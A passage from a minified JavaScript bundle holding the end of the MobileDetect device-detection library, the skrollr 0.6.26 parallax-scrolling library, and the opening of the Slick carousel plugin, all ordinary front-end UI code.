g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var g,h=Object.prototype.hasOwnProperty;return f.FALLBACK_PHONE="UnknownPhone",f.FALLBACK_TABLET="UnknownTablet",f.FALLBACK_MOBILE="UnknownMobile",g="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,i,j,k=f.mobileDetectRules;for(a in k.props)if(h.call(k.props,a)){for(b=k.props[a],g(b)||(b=[b]),i=b.length,e=0;i>e;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),f.findMatch=function(a,b){for(var c in a)if(h.call(a,c)&&a[c].test(b))return c;return null},f.findMatches=function(a,b){var c=[];for(var d in a)h.call(a,d)&&a[d].test(b)&&c.push(d);return c},f.getVersionStr=function(a,b){var c,d,e,g,i=f.mobileDetectRules.props;if(h.call(i,a))for(c=i[a],e=c.length,d=0;e>d;++d)if(g=c[d].exec(b),null!==g)return g[1];return null},f.getVersion=function(a,b){var c=f.getVersionStr(a,b);return c?f.prepareVersionNo(c):NaN},f.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},f.isMobileFallback=function(a){return f.detectMobileBrowsers.fullPattern.test(a)||f.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},f.isTabletFallback=function(a){return f.detectMobileBrowsers.tabletPattern.test(a)},f.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var g,h,i;return(h=f.findMatch(f.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(g=f.findMatch(f.mobileDetectRules.phones,c))?(a.mobile=a.phone=g,void(a.tablet=null)):void(f.isMobileFallback(c)?(i=e.isPhoneSized(d),i===b?(a.mobile=f.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=f.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=f.FALLBACK_TABLET,a.phone=null)):f.isTabletFallback(c)?(a.mobile=a.tablet=f.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},f.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},f.detectOS=function(a){return f.findMatch(f.mobileDetectRules.oss0,a)||f.findMatch(f.mobileDetectRules.oss,a)},f.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},e.prototype={constructor:e,mobile:function(){return f.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return f.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return f.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=f.findMatch(f.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=f.findMatches(f.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=f.detectOS(this.ua)),this._cache.os},version:function(a){return f.getVersion(a,this.ua)},versionStr:function(a){return f.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(f.findMatches(f.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return e.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=f.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?e.isPhoneSized=function(a){return 0>a?b:f.getDeviceSmallerSide()<=a}:e.isPhoneSized=function(){},e._impl=f,e})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}()),function(a,b,c){"use strict";function d(c){if(e=b.documentElement,f=b.body,S(),ga=this,c=c||{},la=c.constants||{},c.easing)for(var d in c.easing)V[d]=c.easing[d];sa=c.edgeStrategy||"set",ja={beforerender:c.beforerender,render:c.render,keyframe:c.keyframe},ka=c.forceHeight!==!1,ka&&(Ja=c.scale||1),ma=c.mobileDeceleration||y,oa=c.smoothScrolling!==!1,pa=c.smoothScrollingDuration||z,qa={targetTop:ga.getScrollTop()},Ra=(c.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||a.opera)})(),Ra?(ia=b.getElementById("skrollr-body"),ia&&fa(),W(),Da(e,[s,v],[t])):Da(e,[s,u],[t]),ga.refresh(),va(a,"resize orientationchange",function(){var a=e.clientWidth,b=e.clientHeight;(b!==Oa||a!==Na)&&(Oa=b,Na=a,Pa=!0)});var g=T();return function h(){Z(),ua=g(h)}(),ga}var e,f,g={get:function(){return ga},init:function(a){return ga||new d(a)},VERSION:"0.6.26"},h=Object.prototype.hasOwnProperty,i=a.Math,j=a.getComputedStyle,k="touchstart",l="touchmove",m="touchcancel",n="touchend",o="skrollable",p=o+"-before",q=o+"-between",r=o+"-after",s="skrollr",t="no-"+s,u=s+"-desktop",v=s+"-mobile",w="linear",x=1e3,y=.004,z=200,A="start",B="end",C="center",D="bottom",E="___skrollable_id",F=/^(?:input|textarea|button|select)$/i,G=/^\s+|\s+$/g,H=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,I=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,J=/^(@?[a-z\-]+)\[(\w+)\]$/,K=/-([a-z0-9_])/g,L=function(a,b){return b.toUpperCase()},M=/[\-+]?[\d]*\.?[\d]+/g,N=/\{\?\}/g,O=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,P=/[a-z\-]+-gradient/g,Q="",R="",S=function(){var a=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(j){var b=j(f,null);for(var d in b)if(Q=d.match(a)||+d==d&&b[d].match(a))break;if(!Q)return Q=R="",c;Q=Q[0],"-"===Q.slice(0,1)?(R=Q,Q={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[Q]):R="-"+Q.toLowerCase()+"-"}},T=function(){var b=a.requestAnimationFrame||a[Q.toLowerCase()+"RequestAnimationFrame"],c=Ga();return(Ra||!b)&&(b=function(b){var d=Ga()-c,e=i.max(0,1e3/60-d);return a.setTimeout(function(){c=Ga(),b()},e)}),b},U=function(){var b=a.cancelAnimationFrame||a[Q.toLowerCase()+"CancelAnimationFrame"];return(Ra||!b)&&(b=function(b){return a.clearTimeout(b)}),b},V={begin:function(){return 0},end:function(){return 1},linear:function(a){return a},quadratic:function(a){return a*a},cubic:function(a){return a*a*a},swing:function(a){return-i.cos(a*i.PI)/2+.5},sqrt:function(a){return i.sqrt(a)},outCubic:function(a){return i.pow(a-1,3)+1},bounce:function(a){var b;if(.5083>=a)b=3;else if(.8489>=a)b=9;else if(.96208>=a)b=27;else{if(!(.99981>=a))return 1;b=91}return 1-i.abs(3*i.cos(1.028*a*b)/b)}};d.prototype.refresh=function(a){var d,e,f=!1;for(a===c?(f=!0,ha=[],Qa=0,a=b.getElementsByTagName("*")):a.length===c&&(a=[a]),d=0,e=a.length;e>d;d++){var g=a[d],h=g,i=[],j=oa,k=sa,l=!1;if(f&&E in g&&delete g[E],g.attributes){for(var m=0,n=g.attributes.length;n>m;m++){var p=g.attributes[m];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name)if("data-edge-strategy"!==p.name)if("data-emit-events"!==p.name){var q=p.name.match(H);if(null!==q){var r={props:p.value,element:g,eventType:p.name.replace(K,L)};i.push(r);var s=q[1];s&&(r.constant=s.substr(1));var t=q[2];/p$/.test(t)?(r.isPercentage=!0,r.offset=(0|t.slice(0,-1))/100):r.offset=0|t;var u=q[3],v=q[4]||u;u&&u!==A&&u!==B?(r.mode="relative",r.anchors=[u,v]):(r.mode="absolute",u===B?r.isEnd=!0:r.isPercentage||(r.offset=r.offset*Ja))}}else l=!0;else k=p.value;else j="off"!==p.value;else if(h=b.querySelector(p.value),null===h)throw'Unable to find anchor target "'+p.value+'"'}if(i.length){var w,x,y;!f&&E in g?(y=g[E],w=ha[y].styleAttr,x=ha[y].classAttr):(y=g[E]=Qa++,w=g.style.cssText,x=Ca(g)),ha[y]={element:g,styleAttr:w,classAttr:x,anchorTarget:h,keyFrames:i,smoothScrolling:j,edgeStrategy:k,emitEvents:l,lastFrameIndex:-1},Da(g,[o],[])}}}for(za(),d=0,e=a.length;e>d;d++){var z=ha[a[d][E]];z!==c&&($(z),aa(z))}return ga},d.prototype.relativeToAbsolute=function(a,b,c){var d=e.clientHeight,f=a.getBoundingClientRect(),g=f.top,h=f.bottom-f.top;return b===D?g-=d:b===C&&(g-=d/2),c===D?g+=h:c===C&&(g+=h/2),g+=ga.getScrollTop(),0|g+.5},d.prototype.animateTo=function(a,b){b=b||{};var d=Ga(),e=ga.getScrollTop();return na={startTop:e,topDiff:a-e,targetTop:a,duration:b.duration||x,startTime:d,endTime:d+(b.duration||x),easing:V[b.easing||w],done:b.done},na.topDiff||(na.done&&na.done.call(ga,!1),na=c),ga},d.prototype.stopAnimateTo=function(){na&&na.done&&na.done.call(ga,!0),na=c},d.prototype.isAnimatingTo=function(){return!!na},d.prototype.isMobile=function(){return Ra},d.prototype.setScrollTop=function(b,c){return ra=c===!0,Ra?Sa=i.min(i.max(b,0),Ia):a.scrollTo(0,b),ga},d.prototype.getScrollTop=function(){return Ra?Sa:a.pageYOffset||e.scrollTop||f.scrollTop||0},d.prototype.getMaxScrollTop=function(){return Ia},d.prototype.on=function(a,b){return ja[a]=b,ga},d.prototype.off=function(a){return delete ja[a],ga},d.prototype.destroy=function(){var a=U();a(ua),xa(),Da(e,[t],[s,u,v]);for(var b=0,d=ha.length;d>b;b++)ea(ha[b].element);e.style.overflow=f.style.overflow="",e.style.height=f.style.height="",ia&&g.setStyle(ia,"transform","none"),ga=c,ia=c,ja=c,ka=c,Ia=0,Ja=1,la=c,ma=c,Ka="down",La=-1,Na=0,Oa=0,Pa=!1,na=c,oa=c,pa=c,qa=c,ra=c,Qa=0,sa=c,Ra=!1,Sa=0,ta=c};var W=function(){var d,g,h,j,o,p,q,r,s,t,u,v;va(e,[k,l,m,n].join(" "),function(a){var e=a.changedTouches[0];for(j=a.target;3===j.nodeType;)j=j.parentNode;switch(o=e.clientY,p=e.clientX,t=a.timeStamp,F.test(j.tagName)||a.preventDefault(),a.type){case k:d&&d.blur(),ga.stopAnimateTo(),d=j,g=q=o,h=p,s=t;break;case l:F.test(j.tagName)&&b.activeElement!==j&&a.preventDefault(),r=o-q,v=t-u,ga.setScrollTop(Sa-r,!0),q=o,u=t;break;default:case m:case n:var f=g-o,w=h-p,x=w*w+f*f;if(49>x){if(!F.test(d.tagName)){d.focus();var y=b.createEvent("MouseEvents");y.initMouseEvent("click",!0,!0,a.view,1,e.screenX,e.screenY,e.clientX,e.clientY,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey,0,null),d.dispatchEvent(y)}return}d=c;
var z=r/v;z=i.max(i.min(z,3),-3);var A=i.abs(z/ma),B=z*A+.5*ma*A*A,C=ga.getScrollTop()-B,D=0;C>Ia?(D=(Ia-C)/B,C=Ia):0>C&&(D=-C/B,C=0),A*=1-D,ga.animateTo(0|C+.5,{easing:"outCubic",duration:A})}}),a.scrollTo(0,0),e.style.overflow=f.style.overflow="hidden"},X=function(){var a,b,c,d,f,g,h,j,k,l,m,n=e.clientHeight,o=Aa();for(j=0,k=ha.length;k>j;j++)for(a=ha[j],b=a.element,c=a.anchorTarget,d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],l=h.offset,m=o[h.constant]||0,h.frame=l,h.isPercentage&&(l*=n,h.frame=l),"relative"===h.mode&&(ea(b),h.frame=ga.relativeToAbsolute(c,h.anchors[0],h.anchors[1])-l,ea(b,!0)),h.frame+=m,ka&&!h.isEnd&&h.frame>Ia&&(Ia=h.frame);for(Ia=i.max(Ia,Ba()),j=0,k=ha.length;k>j;j++){for(a=ha[j],d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],m=o[h.constant]||0,h.isEnd&&(h.frame=Ia-h.offset+m);a.keyFrames.sort(Ha)}},Y=function(a,b){for(var c=0,d=ha.length;d>c;c++){var e,f,i=ha[c],j=i.element,k=i.smoothScrolling?a:b,l=i.keyFrames,m=l.length,n=l[0],s=l[l.length-1],t=n.frame>k,u=k>s.frame,v=t?n:s,w=i.emitEvents,x=i.lastFrameIndex;if(t||u){if(t&&-1===i.edge||u&&1===i.edge)continue;switch(t?(Da(j,[p],[r,q]),w&&x>-1&&(ya(j,n.eventType,Ka),i.lastFrameIndex=-1)):(Da(j,[r],[p,q]),w&&m>x&&(ya(j,s.eventType,Ka),i.lastFrameIndex=m)),i.edge=t?-1:1,i.edgeStrategy){case"reset":ea(j);continue;case"ease":k=v.frame;break;default:case"set":var y=v.props;for(e in y)h.call(y,e)&&(f=da(y[e].value),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f));continue}}else 0!==i.edge&&(Da(j,[o,q],[p,r]),i.edge=0);for(var z=0;m-1>z;z++)if(k>=l[z].frame&&l[z+1].frame>=k){var A=l[z],B=l[z+1];for(e in A.props)if(h.call(A.props,e)){var C=(k-A.frame)/(B.frame-A.frame);C=A.props[e].easing(C),f=ca(A.props[e].value,B.props[e].value,C),f=da(f),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f)}w&&x!==z&&("down"===Ka?ya(j,A.eventType,Ka):ya(j,B.eventType,Ka),i.lastFrameIndex=z);break}}},Z=function(){Pa&&(Pa=!1,za());var a,b,d=ga.getScrollTop(),e=Ga();if(na)e>=na.endTime?(d=na.targetTop,a=na.done,na=c):(b=na.easing((e-na.startTime)/na.duration),d=0|na.startTop+b*na.topDiff),ga.setScrollTop(d,!0);else if(!ra){var f=qa.targetTop-d;f&&(qa={startTop:La,topDiff:d-La,targetTop:d,startTime:Ma,endTime:Ma+pa}),qa.endTime>=e&&(b=V.sqrt((e-qa.startTime)/pa),d=0|qa.startTop+b*qa.topDiff)}if(Ra&&ia&&g.setStyle(ia,"transform","translate(0, "+-Sa+"px) "+ta),ra||La!==d){Ka=d>La?"down":La>d?"up":Ka,ra=!1;var h={curTop:d,lastTop:La,maxTop:Ia,direction:Ka},i=ja.beforerender&&ja.beforerender.call(ga,h);i!==!1&&(Y(d,ga.getScrollTop()),La=d,ja.render&&ja.render.call(ga,h)),a&&a.call(ga,!1)}Ma=e},$=function(a){for(var b=0,c=a.keyFrames.length;c>b;b++){for(var d,e,f,g,h=a.keyFrames[b],i={};null!==(g=I.exec(h.props));)f=g[1],e=g[2],d=f.match(J),null!==d?(f=d[1],d=d[2]):d=w,e=e.indexOf("!")?_(e):[e.slice(1)],i[f]={value:e,easing:V[d]};h.props=i}},_=function(a){var b=[];return O.lastIndex=0,a=a.replace(O,function(a){return a.replace(M,function(a){return 100*(a/255)+"%"})}),R&&(P.lastIndex=0,a=a.replace(P,function(a){return R+a})),a=a.replace(M,function(a){return b.push(+a),"{?}"}),b.unshift(a),b},aa=function(a){var b,c,d={};for(b=0,c=a.keyFrames.length;c>b;b++)ba(a.keyFrames[b],d);for(d={},b=a.keyFrames.length-1;b>=0;b--)ba(a.keyFrames[b],d)},ba=function(a,b){var c;for(c in b)h.call(a.props,c)||(a.props[c]=b[c]);for(c in a.props)b[c]=a.props[c]},ca=function(a,b,c){var d,e=a.length;if(e!==b.length)throw"Can't interpolate between \""+a[0]+'" and "'+b[0]+'"';var f=[a[0]];for(d=1;e>d;d++)f[d]=a[d]+(b[d]-a[d])*c;return f},da=function(a){var b=1;return N.lastIndex=0,a[0].replace(N,function(){return a[b++]})},ea=function(a,b){a=[].concat(a);for(var c,d,e=0,f=a.length;f>e;e++)d=a[e],c=ha[d[E]],c&&(b?(d.style.cssText=c.dirtyStyleAttr,Da(d,c.dirtyClassAttr)):(c.dirtyStyleAttr=d.style.cssText,c.dirtyClassAttr=Ca(d),d.style.cssText=c.styleAttr,Da(d,c.classAttr)))},fa=function(){ta="translateZ(0)",g.setStyle(ia,"transform",ta);var a=j(ia),b=a.getPropertyValue("transform"),c=a.getPropertyValue(R+"transform"),d=b&&"none"!==b||c&&"none"!==c;d||(ta="")};g.setStyle=function(a,b,c){var d=a.style;if(b=b.replace(K,L).replace("-",""),"zIndex"===b)d[b]=isNaN(c)?c:""+(0|c);else if("float"===b)d.styleFloat=d.cssFloat=c;else try{Q&&(d[Q+b.slice(0,1).toUpperCase()+b.slice(1)]=c),d[b]=c}catch(e){}};var ga,ha,ia,ja,ka,la,ma,na,oa,pa,qa,ra,sa,ta,ua,va=g.addEvent=function(b,c,d){var e=function(b){return b=b||a.event,b.target||(b.target=b.srcElement),b.preventDefault||(b.preventDefault=function(){b.returnValue=!1,b.defaultPrevented=!0}),d.call(this,b)};c=c.split(" ");for(var f,g=0,h=c.length;h>g;g++)f=c[g],b.addEventListener?b.addEventListener(f,d,!1):b.attachEvent("on"+f,e),Ta.push({element:b,name:f,listener:d})},wa=g.removeEvent=function(a,b,c){b=b.split(" ");for(var d=0,e=b.length;e>d;d++)a.removeEventListener?a.removeEventListener(b[d],c,!1):a.detachEvent("on"+b[d],c)},xa=function(){for(var a,b=0,c=Ta.length;c>b;b++)a=Ta[b],wa(a.element,a.name,a.listener);Ta=[]},ya=function(a,b,c){ja.keyframe&&ja.keyframe.call(ga,a,b,c)},za=function(){var a=ga.getScrollTop();Ia=0,ka&&!Ra&&(f.style.height=""),X(),ka&&!Ra&&(f.style.height=Ia+e.clientHeight+"px"),Ra?ga.setScrollTop(i.min(ga.getScrollTop(),Ia)):ga.setScrollTop(a,!0),ra=!0},Aa=function(){var a,b,c=e.clientHeight,d={};for(a in la)b=la[a],"function"==typeof b?b=b.call(ga):/p$/.test(b)&&(b=b.slice(0,-1)/100*c),d[a]=b;return d},Ba=function(){var a=ia&&ia.offsetHeight||0,b=i.max(a,f.scrollHeight,f.offsetHeight,e.scrollHeight,e.offsetHeight,e.clientHeight);return b-e.clientHeight},Ca=function(b){var c="className";return a.SVGElement&&b instanceof a.SVGElement&&(b=b[c],c="baseVal"),b[c]},Da=function(b,d,e){var f="className";if(a.SVGElement&&b instanceof a.SVGElement&&(b=b[f],f="baseVal"),e===c)return b[f]=d,c;for(var g=b[f],h=0,i=e.length;i>h;h++)g=Fa(g).replace(Fa(e[h])," ");g=Ea(g);for(var j=0,k=d.length;k>j;j++)-1===Fa(g).indexOf(Fa(d[j]))&&(g+=" "+d[j]);b[f]=Ea(g)},Ea=function(a){return a.replace(G,"")},Fa=function(a){return" "+a+" "},Ga=Date.now||function(){return+new Date},Ha=function(a,b){return a.frame-b.frame},Ia=0,Ja=1,Ka="down",La=-1,Ma=Ga(),Na=0,Oa=0,Pa=!1,Qa=0,Ra=!1,Sa=0,Ta=[];"function"==typeof define&&define.amd?define([],function(){return g}):"undefined"!=typeof module&&module.exports?module.exports=g:a.skrollr=g}(window,document),!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function b(b,d){var e,f=this;f.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(b),appendDots:a(b),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},f.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(f,f.initials),f.activeBreakpoint=null,f.animType=null,f.animProp=null,f.breakpoints=[],f.breakpointSettings=[],f.cssTransitions=!1,f.focussed=!1,f.interrupted=!1,f.hidden="hidden",f.paused=!0,f.positionProp=null,f.respondTo=null,f.rowCount=1,f.shouldClick=!0,f.$slider=a(b),f.$slidesCache=null,f.transformType=null,f.transitionType=null,f.visibilityChange="visibilitychange",f.windowWidth=0,f.windowTimer=null,e=a(b).data("slick")||{},f.options=a.extend({},f.defaults,d,e),f.currentSlide=f.options.initialSlide,f.originalSettings=f.options,"undefined"!=typeof document.mozHidden?(f.hidden="mozHidden",f.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(f.hidden="webkitHidden",f.visibilityChange="webkitvisibilitychange"),f.autoPlay=a.proxy(f.autoPlay,f),f.autoPlayClear=a.proxy(f.autoPlayClear,f),f.autoPlayIterator=a.proxy(f.autoPlayIterator,f),f.changeSlide=a.proxy(f.changeSlide,f),f.clickHandler=a.proxy(f.clickHandler,f),f.selectHandler=a.proxy(f.selectHandler,f),f.setPosition=a.proxy(f.setPosition,f),f.swipeHandler=a.proxy(f.swipeHandler,f),f.dragHandler=a.proxy(f.dragHandler,f),f.keyHandler=a.proxy(f.keyHandler,f),f.instanceUid=c++,f.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,f.registerBreakpoints(),f.init(!0)}var c=0;return b}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden 